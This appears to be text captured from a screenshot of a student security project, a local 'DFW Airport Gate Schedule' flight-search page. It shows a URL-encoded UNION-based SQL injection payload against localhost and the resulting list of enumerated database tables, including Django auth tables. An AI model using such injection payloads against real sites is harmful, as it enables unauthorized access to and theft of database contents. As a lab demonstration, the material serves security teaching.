 DFW AIRPORT GATE SCHEDULE
localhost/flight/?search="+UNION+%28select+TABLE_NAME%2CTABLE_SCHEMA%2C3%2C4%2C5%2C6%2C7%2C8%2C9+from+information_schema.tables%29+%23
INNODB_METRICS information_schema 3 4 5 6 7 8 9
INNODB_SYS_INDEXES information_schema 3 4 5 6 7 8 9
INNODB_SYS_VIRTUAL information_schema 3 4 5 6 7 8 9
INNODB_TABLESPACES_SCRUBBING information_schema 3 4 5 6 7 8 9
INNODB_SYS_SEMAPHORE_WAITS information_schema 3 4 5 6 7 8 9
auth_group assignment2 3 4 5 6 7 8 9
auth_group_permissions assignment2 3 4 5 6 7 8 9
auth_permission assignment2 3 4 5 6 7 8 9
auth_user assignment2 3 4 5 6 7 8 9
auth_user_groups assignment2 3 4 5 6 7 8 9
auth_user_user_permissions assignment2 3 4 5 6 7 8 9
course_course assignment2 3 4 5 6 7 8 9
django_admin_log assignment2 3 4 5 6 7 8 9
django_content_type assignment2 3 4 5 6 7 8 9
django_migrations assignment2 3 4 5 6 7 8 9
django_session assignment2 3 4 5 6 7 8 9
flights csce5560_project 3 4 5 6 7 8 9
auth_group djangodb 3 4 5 6 7 8 9
auth_group_permissions djangodb 3 4 5 6 7 8 9
auth_permission djangodb 3 4 5 6 7 8 9
auth_user djangodb 3 4 5 6 7 8 9
auth_user_groups djangodb 3 4 5 6 7 8 9
auth_user_user_permissions djangodb 3 4 5 6 7 8 9
django_admin_log djangodb 3 4 5 6 7 8 9
django_content_type djangodb 3 4 5 6 7 8 9
django_migrations djangodb 3 4 5 6 7 8 9